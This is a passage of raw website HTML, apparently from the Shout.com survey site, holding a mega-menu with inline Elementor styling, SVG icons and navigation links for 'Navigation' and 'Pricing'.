7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z" /></svg></div><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Switch to Business Site</div></div></a></div></li>
<li id="jet-mega-menu-item-1390" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-1390"><div class="jet-mega-menu-item__inner" tabindex="1" aria-label="Menu"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Menu</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="1561" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-1561 .elementor-element.elementor-element-e8096da > .elementor-container{max-width:900px;}.elementor-1561 .elementor-element.elementor-element-e8096da .elementor-repeater-item-1446f31.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1561 .elementor-element.elementor-element-fb2bb85 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1561 .elementor-element.elementor-element-b01860c .elementor-icon-wrapper{text-align:left;}.elementor-1561 .elementor-element.elementor-element-b01860c > .elementor-widget-container{padding:05px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-68ffd80 .elementor-heading-title{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-e610148{--divider-border-style:solid;--divider-color:#a3a3a3;--divider-border-width:2px;}.elementor-1561 .elementor-element.elementor-element-e610148 .elementor-divider-separator{width:20%;}.elementor-1561 .elementor-element.elementor-element-e610148 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav-wrap{margin-left:0;margin-right:auto;}.elementor-1561 .elementor-element.elementor-element-c8cc195 .menu-item-link-top{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-c8cc195 .menu-item:hover > .menu-item-link-top{background-color:#595959;}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav > .jet-nav__item{margin:4px 0px 0px -15px;}.elementor-1561 .elementor-element.elementor-element-c8cc195 .menu-item-link-top .jet-nav-item-desc{font-size:12px;}.elementor-1561 .elementor-element.elementor-element-b13f576 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1561 .elementor-element.elementor-element-5655792 .elementor-icon-wrapper{text-align:left;}.elementor-1561 .elementor-element.elementor-element-5655792 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-8e64e84 .elementor-heading-title{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-04ce576{--divider-border-style:solid;--divider-color:#a3a3a3;--divider-border-width:2px;}.elementor-1561 .elementor-element.elementor-element-04ce576 .elementor-divider-separator{width:20%;}.elementor-1561 .elementor-element.elementor-element-04ce576 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav-wrap{margin-left:0;margin-right:auto;}.elementor-1561 .elementor-element.elementor-element-9e382a8 .menu-item-link-top{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-9e382a8 .menu-item:hover > .menu-item-link-top{background-color:#595959;}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav > .jet-nav__item{margin:4px 0px 0px -15px;}.elementor-1561 .elementor-element.elementor-element-9e382a8 .menu-item-link-top .jet-nav-item-desc{font-size:12px;}.elementor-1561 .elementor-element.elementor-element-49cb19e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1561 .elementor-element.elementor-element-03b130a .elementor-icon-wrapper{text-align:left;}.elementor-1561 .elementor-element.elementor-element-03b130a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-4e00046 .elementor-heading-title{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-ef462b4{--divider-border-style:solid;--divider-color:#a3a3a3;--divider-border-width:2px;}.elementor-1561 .elementor-element.elementor-element-ef462b4 .elementor-divider-separator{width:20%;}.elementor-1561 .elementor-element.elementor-element-ef462b4 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav-wrap{margin-left:0;margin-right:auto;}.elementor-1561 .elementor-element.elementor-element-249b5fa .menu-item-link-top{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-249b5fa .menu-item:hover > .menu-item-link-top{background-color:#595959;}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav > .jet-nav__item{margin:4px 0px 0px -15px;}.elementor-1561 .elementor-element.elementor-element-249b5fa .menu-item-link-top .jet-nav-item-desc{font-size:12px;}.elementor-1561 .elementor-element.elementor-element-7587198 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1561 .elementor-element.elementor-element-71217b9 .elementor-icon-wrapper{text-align:left;}.elementor-1561 .elementor-element.elementor-element-71217b9 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-f1b5243 .elementor-heading-title{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-acd54fe{--divider-border-style:solid;--divider-color:#a3a3a3;--divider-border-width:2px;}.elementor-1561 .elementor-element.elementor-element-acd54fe .elementor-divider-separator{width:20%;}.elementor-1561 .elementor-element.elementor-element-acd54fe .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav-wrap{margin-left:0;margin-right:auto;}.elementor-1561 .elementor-element.elementor-element-b0a80af .menu-item-link-top{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-b0a80af .menu-item:hover > .menu-item-link-top{background-color:#595959;}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav > .jet-nav__item{margin:4px 0px 0px -15px;}.elementor-1561 .elementor-element.elementor-element-b0a80af .menu-item-link-top .jet-nav-item-desc{font-size:12px;}.elementor-1561 .elementor-element.elementor-element-e8096da:not(.elementor-motion-effects-element-type-background), .elementor-1561 .elementor-element.elementor-element-e8096da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4d4d4d;}.elementor-1561 .elementor-element.elementor-element-e8096da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 80px 0px;}.elementor-1561 .elementor-element.elementor-element-e8096da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}</style> <div data-elementor-type="wp-post" data-elementor-id="1561" class="elementor elementor-1561">
<section class="elementor-section elementor-top-section elementor-element elementor-element-e8096da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8096da" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1446f31&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb2bb85" data-id="fb2bb85" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b01860c elementor-view-default elementor-widget elementor-widget-icon" data-id="b01860c" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" width="100%" height="100%" viewBox="0 0 218 153" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;">
<g id="Artboard1" transform="matrix(1.00545,0,0,0.59759,-21.1019,-0.969699)">
<rect x="20.987" y="1.623" width="216.154" height="254.377" style="fill:none;"></rect>
<g transform="matrix(0.483829,0,0,0.58931,66.6194,-57.2779)">
<g transform="matrix(4.14408,0,0,5.72445,-1743.27,1.62268)">
<path d="M500.073,88.123C497.725,89.221 492.421,88.358 489.839,88.343C476.801,88.268 463.692,87.872 450.677,88.042C437.072,88.221 423.487,89.062 409.856,88.756C407.218,88.696 401.936,89.322 401.655,85.897C401.474,83.71 403.698,82.331 405.183,81.042C409.714,77.11 414.895,73.983 419.738,70.462C419.872,70.364 419.976,70.253 420.067,70.136C422.424,70.527 425.112,70.373 427.446,70.252C436.927,69.758 446.456,69.907 455.953,69.602C460.664,69.451 465.376,69.352 470.09,69.421C474.81,69.489 479.985,70.088 484.718,69.789C484.746,69.814 484.766,69.841 484.796,69.865C489.654,73.779 494.674,77.921 499.307,82.087C501.096,83.696 504.116,86.231 500.073,88.123ZM416.775,55.761C416.628,51.186 416.505,46.606 416.646,42.03C416.776,37.802 416.933,33.674 416.834,29.447C416.772,26.737 416.789,23.148 420.015,22.1C421.761,21.533 424.548,22.073 426.366,22.062C434.699,22.014 443.032,21.971 451.365,21.92C456.733,22.117 462.146,22.226 467.512,21.926C471.538,21.7 485.879,20.314 487.365,25.194C487.891,26.925 487.464,29.38 487.457,31.199C487.443,35.233 487.557,39.26 487.733,43.289C487.873,46.504 488.033,49.719 488.088,52.937C488.123,54.946 488.124,56.956 488.074,58.966C488.001,61.851 488.462,64.218 485.876,65.76C482.971,67.491 477.755,66.517 474.384,66.497C470.652,66.475 466.925,66.37 463.193,66.423C455.879,66.525 448.575,66.935 441.262,67.012C437.741,67.049 434.215,66.912 430.698,67.061C427.505,67.196 421.965,68.497 418.979,66.864C415.753,65.099 416.871,58.796 416.775,55.761ZM503.896,82.489C502.185,80.142 499.568,78.425 497.277,76.698C494.068,74.279 491.245,71.44 488.2,68.838C492.248,66.083 491.155,57.897 491.103,53.763C490.993,44.969 490.668,36.15 490.45,27.358C490.387,24.829 490.407,21.91 488.096,20.239C485.557,18.402 480.28,19.14 477.216,18.898C468.663,18.219 459.963,19.236 451.365,18.92C441.689,18.979 432.012,19.027 422.336,19.086C419.7,19.102 417.237,18.824 415.505,21.112C413.294,24.033 413.801,28.405 413.938,31.788C414.372,42.534 413.29,53.311 414.027,64.095C414.192,66.513 415.216,68.014 416.699,68.95C412.684,71.793 408.557,74.482 404.714,77.561C401.872,79.838 398.643,81.983 398.655,85.897C398.664,89.34 400.258,91.102 403.564,91.487C410.119,92.251 417.047,92.023 423.625,91.785C438.864,91.233 454.063,91.701 469.287,91.282C475.882,91.101 482.467,91.285 489.061,91.339C493.091,91.371 500.378,92.798 503.468,89.443C505.338,87.411 505.43,84.594 503.896,82.489Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.14408,0,0,5.72445,-1743.27,1.62268)">
<path d="M480.301,28.933C480.686,39.284 480.771,49.608 481.009,59.947C471.559,59.456 461.836,59.916 452.402,60.318C443.017,60.718 433.57,60.721 424.173,60.867C424.01,50.208 423.847,39.549 423.683,28.89C442.559,28.716 461.432,29.135 480.301,28.933ZM423.066,63.133C432.826,62.968 442.649,62.984 452.402,62.568C462.219,62.15 472.35,61.657 482.158,62.252C482.756,62.288 483.298,61.707 483.283,61.127C483.013,50.014 482.953,38.924 482.515,27.799C482.491,27.197 482.019,26.667 481.39,26.674C461.777,26.91 442.161,26.44 422.541,26.648C422.275,26.651 422.074,26.745 421.907,26.871C421.621,27.044 421.409,27.333 421.416,27.773C421.591,39.184 421.766,50.596 421.941,62.008C421.949,62.608 422.449,63.143 423.066,63.133Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.14408,0,0,5.72445,-1743.27,1.62268)">
<path d="M442.625,83.258C442.907,82.329 443.226,81.396 443.372,80.495C443.496,80.19 443.62,79.885 443.745,79.581C443.78,79.576 443.805,79.575 443.843,79.569C446.784,79.36 449.757,79.342 452.704,79.27C455.323,79.206 458.082,78.979 460.694,79.335C460.712,79.339 460.725,79.34 460.741,79.343C460.876,79.688 461.01,80.034 461.144,80.38C461.286,81.179 461.63,82.058 461.968,82.899C455.673,83.706 448.985,83.318 442.625,83.258ZM462.61,77.965C462.417,77.468 462.062,77.175 461.525,77.139C455.335,76.718 449.188,77.297 442.999,77.328C442.454,77.331 442.107,77.686 441.914,78.155C441.097,80.145 440.509,81.938 440.084,84.072C440.035,84.319 440.065,84.539 440.142,84.73C440.264,85.149 440.602,85.496 441.169,85.496C448.58,85.492 456.489,86.059 463.829,84.908C464.399,84.819 464.805,84.048 464.615,83.525C463.942,81.669 463.323,79.807 462.61,77.965Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.14408,0,0,5.72445,-1743.27,1.62268)">
<path d="M451.469,25.382C452.917,25.382 452.919,23.132 451.469,23.132C450.021,23.132 450.019,25.382 451.469,25.382Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.14408,0,0,5.72445,-1743.27,1.62268)">
<path d="M425.493,32.768C426.349,34.118 427.259,35.431 428.224,36.706C428.593,37.194 429.191,37.435 429.763,37.11C430.243,36.836 430.533,36.054 430.166,35.57C429.201,34.295 428.292,32.983 427.436,31.633C426.663,30.413 424.715,31.54 425.493,32.768Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.14408,0,0,5.72445,-1743.27,1.62268)">
<path d="M432.684,36.455C433.679,37.511 435.268,35.918 434.275,34.864C433.102,33.621 431.929,32.378 430.755,31.135C429.76,30.079 428.171,31.672 429.164,32.725C430.337,33.968 431.51,35.212 432.684,36.455Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
</g>
</g>
</svg> </div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-68ffd80 elementor-widget elementor-widget-heading" data-id="68ffd80" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-medium">Navigation</p> </div>
</div>
<div class="elementor-element elementor-element-e610148 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e610148" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-c8cc195 jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="c8cc195" data-element_type="widget" data-widget_type="jet-nav-menu.default">
<div class="elementor-widget-container">
<nav class="jet-nav-wrap m-layout-mobile jet-mobile-menu jet-mobile-menu--default" data-mobile-trigger-device="mobile" data-mobile-layout="default">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-left">
<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i aria-hidden="true" class="fas fa-bars"></i></span> <span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-home-about-sub-menu-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item jet-nav__item-1566 jet-nav__item"><a href="index.html" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Homepage</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-1567 jet-nav__item"><a href="https://shout.com/about/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">About Shout.com</span></a></div>
</div></div></nav> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b13f576" data-id="b13f576" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5655792 elementor-view-default elementor-widget elementor-widget-icon" data-id="5655792" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" width="100%" height="100%" viewBox="0 0 218 186" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;">
<g id="Artboard1" transform="matrix(1.00545,0,0,0.727872,-21.1019,-1.1811)">
<rect x="20.987" y="1.623" width="216.154" height="254.377" style="fill:none;"></rect>
<g transform="matrix(0.529475,0,0,0.731394,61.0211,33.982)">
<g transform="matrix(4.16667,0,0,4.16667,-626.701,-1258.24)">
<path d="M169.68,370.532C167.92,370.627 166.171,370.141 165.667,368.263C165.026,365.867 167.148,363.949 169.467,364.353C169.485,364.356 169.502,364.354 169.52,364.357C169.627,364.384 169.742,364.402 169.866,364.407C171.438,364.47 172.523,365.742 172.824,367.236C173.225,369.225 171.502,370.436 169.68,370.532ZM169.866,361.407C169.861,361.407 169.857,361.407 169.852,361.407C166.134,360.954 162.783,363.177 162.557,367.186C162.341,371.051 165.51,373.419 169.068,373.534C172.482,373.646 176.043,371.443 175.893,367.684C175.761,364.349 173.216,361.54 169.866,361.407Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-626.701,-1258.24)">
<path d="M214.148,370.45C212.095,370.36 210.362,370.099 209.993,367.661C209.663,365.479 211.106,363.924 213.308,364.183C215.122,364.205 215.533,364.8 215.942,366.453C216.306,367.925 216.232,370.542 214.148,370.45ZM213.308,361.183C209.676,360.757 206.802,363.753 206.94,367.316C207.015,369.264 207.929,371.266 209.538,372.415C210.88,373.374 212.565,373.333 214.148,373.45C217.619,373.707 219.693,369.773 219.078,366.695C218.402,363.314 216.994,361.229 213.308,361.183Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-626.701,-1258.24)">
<path d="M219.118,343.338C217.679,347.91 215.098,347.8 210.492,347.914C209.539,347.938 208.584,347.95 207.63,347.969C208.322,344.619 208.98,341.25 209.637,337.874C213.342,337.986 217.046,338.114 220.749,338.263C220.199,339.953 219.652,341.644 219.118,343.338ZM186.593,348.058C186.364,344.459 186.112,340.863 185.866,337.265C189.244,337.349 192.624,337.429 196.003,337.511C195.765,341.034 195.545,344.559 195.352,348.086C192.433,348.089 189.514,348.079 186.593,348.058ZM156.422,310.22C159.77,310.344 163.115,310.485 166.455,310.646C167.177,313.803 167.836,316.973 168.464,320.149C165.115,319.879 161.764,319.618 158.411,319.373C158.226,318.685 158.037,317.998 157.857,317.31C157.283,315.126 156.883,312.668 156.422,310.22ZM198.046,312.666C197.726,315.954 197.428,319.243 197.147,322.534C193.009,322.199 188.872,321.854 184.735,321.503C184.489,318.221 184.25,314.938 183.99,311.657C188.085,311.93 192.182,312.22 196.282,312.541C196.87,312.587 197.458,312.622 198.046,312.666ZM212.714,313.632C211.817,316.905 211.014,320.211 210.277,323.539C206.643,323.282 203.012,323.005 199.382,322.716C199.663,319.418 199.962,316.12 200.282,312.825C204.325,313.112 208.37,313.372 212.416,313.62C212.501,313.626 212.615,313.628 212.714,313.632ZM184.907,323.768C188.925,324.108 192.944,324.443 196.964,324.769C196.674,328.266 196.407,331.764 196.162,335.264C192.679,335.18 189.197,335.098 185.714,335.011C185.454,331.263 185.184,327.515 184.907,323.768ZM170.787,320.339C170.159,317.14 169.501,313.948 168.785,310.768C173.102,310.987 177.416,311.237 181.729,311.514C181.988,314.779 182.225,318.046 182.47,321.313C178.577,320.983 174.683,320.657 170.787,320.339ZM173.61,334.675C172.782,330.666 172.012,326.645 171.234,322.625C175.038,322.937 178.841,323.255 182.642,323.576C182.924,327.368 183.197,331.16 183.46,334.953C180.177,334.87 176.893,334.777 173.61,334.675ZM176.729,347.941C175.729,344.299 174.876,340.626 174.087,336.94C177.262,337.037 180.437,337.127 183.612,337.207C183.859,340.818 184.112,344.428 184.342,348.039C181.804,348.017 179.267,347.991 176.733,347.962C176.731,347.954 176.731,347.949 176.729,347.941ZM159.031,321.67C162.326,321.912 165.619,322.169 168.91,322.436C169.699,326.493 170.47,330.554 171.299,334.603C168.377,334.506 165.455,334.401 162.534,334.278C161.381,330.071 160.184,325.875 159.031,321.67ZM165.943,347.841C165.108,344.056 164.16,340.296 163.153,336.551C166.027,336.67 168.902,336.774 171.776,336.867C172.561,340.576 173.413,344.271 174.404,347.935C171.579,347.903 168.759,347.869 165.943,347.841ZM198.408,335.319C198.65,331.862 198.914,328.406 199.199,324.95C202.726,325.233 206.255,325.505 209.786,325.757C209.09,329.017 208.44,332.292 207.801,335.567C204.67,335.476 201.539,335.396 198.408,335.319ZM197.602,348.082C197.794,344.574 198.013,341.07 198.249,337.565C201.287,337.64 204.326,337.717 207.365,337.804C206.7,341.219 206.034,344.628 205.328,348.014C202.757,348.053 200.18,348.073 197.602,348.082ZM222.166,333.904C221.936,334.616 221.703,335.328 221.471,336.041C217.673,335.884 213.873,335.753 210.073,335.638C210.708,332.389 211.356,329.142 212.052,325.908C216.18,326.193 220.312,326.447 224.45,326.663C223.708,329.083 222.944,331.496 222.166,333.904ZM227.037,315.634C227.857,317.268 225.99,321.481 225.519,323.119C225.392,323.565 225.249,324.006 225.118,324.45C220.922,324.235 216.732,323.977 212.547,323.691C213.299,320.323 214.117,316.976 215.037,313.667C219.238,313.691 226.088,313.743 227.037,315.634ZM139.505,297.994C138.61,297.679 135.672,296.889 135.213,295.882C134.862,295.111 135.706,294.522 136.256,294.403C136.589,294.33 136.979,294.449 137.305,294.504C138.272,294.666 139.225,294.995 140.15,295.31C141.204,295.67 142.247,296.071 143.275,296.502C144.343,296.949 144.875,297.021 144.58,298.236C144.025,299.722 140.458,298.33 139.505,297.994ZM225.4,311.679C216.394,309.836 206.555,310.343 197.414,309.63C183.534,308.546 169.702,307.699 155.791,307.195C155.376,305.412 154.876,303.695 154.176,302.172C152.799,299.176 149.851,298.551 146.97,297.636C147.073,296.551 146.778,295.719 145.5,295.034C143.859,294.154 141.964,293.528 140.199,292.958C137.91,292.218 132.589,291.137 132.661,295.16C132.717,298.26 136.784,299.443 139.145,300.248C141.114,300.92 143.936,301.619 145.638,300.354C147.472,300.969 149.14,301.302 150.499,302.744C152.14,304.486 152.222,306.928 152.759,309.249C153.889,314.139 155.18,318.991 156.504,323.832C158.72,331.94 161.124,340.012 162.958,348.218C160.514,349.088 158.687,351.254 158.759,354.09C158.87,358.529 163.109,359.513 166.744,359.601C183.718,360.009 200.712,359.733 217.689,359.773C219.62,359.778 219.623,356.778 217.689,356.773C207.646,356.749 197.602,356.799 187.558,356.775C182.216,356.762 176.874,356.726 171.533,356.663C169.443,356.639 163.923,357.496 162.353,355.57C160.793,353.656 162.582,351.02 164.742,350.828C179.223,350.966 193.711,350.777 208.193,350.943C211.733,350.984 217.801,351.629 220.323,348.468C221.393,347.126 221.708,345.093 222.211,343.509C223.294,340.097 224.419,336.699 225.514,333.29C227.179,328.111 229.518,322.51 230.065,317.055C230.407,313.646 228.66,312.347 225.4,311.679Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-626.701,-1258.24)">
<path d="M159.669,365.052C160.241,363.738 158.303,362.591 157.726,363.916C156.461,366.824 156.871,369.92 158.868,372.388C159.78,373.514 161.363,371.913 160.459,370.797C159.163,369.196 158.846,366.945 159.669,365.052Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-626.701,-1258.24)">
<path d="M155.44,366.716C155.49,366.11 154.888,365.591 154.315,365.591C153.666,365.591 153.24,366.109 153.19,366.716C153.099,367.845 153.26,369.015 153.82,370.01C154.53,371.273 156.474,370.14 155.762,368.875C155.395,368.221 155.381,367.448 155.44,366.716Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
</g>
</g>
</svg> </div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8e64e84 elementor-widget elementor-widget-heading" data-id="8e64e84" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-medium">Pricing</p> </div>
</div>
<div class="elementor-element elementor-element-04ce576 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="04ce576" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-9e382a8 jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="9e382a8" data-element_type="widget" data-widget_type="jet-nav-menu.default">
<div class="elementor-widget-container">
<nav class="jet-nav-wrap m-layout-mobile jet-mobile-menu jet-mobile-menu--default" data-mobile-trigger-device="mobile" data-mobile-layout="default">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-left">
<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i aria-hidden="true" class="fas fa-bars"></i></span> <span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-pricing-sub-menu-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1625 jet-nav__item"><a href="pricing.html" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Individual Plans<span class="jet-nav-item-desc top-level-desc">Powered by FreeOnlineSurveys</span></span></a></div>
